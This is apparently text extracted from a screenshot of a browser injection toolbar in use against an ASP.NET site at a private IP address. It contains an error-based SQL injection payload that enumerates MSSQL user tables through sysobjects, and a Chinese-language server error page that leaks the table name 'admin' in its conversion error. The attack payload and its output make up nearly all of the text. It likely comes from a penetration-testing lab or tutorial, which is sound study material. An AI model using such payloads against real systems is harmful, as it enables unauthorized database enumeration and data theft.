 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 name from sysobjects where xtype='u' and name !='info');--
Split URL
Execute
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。
“/”应用程序中的服务器错误。
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>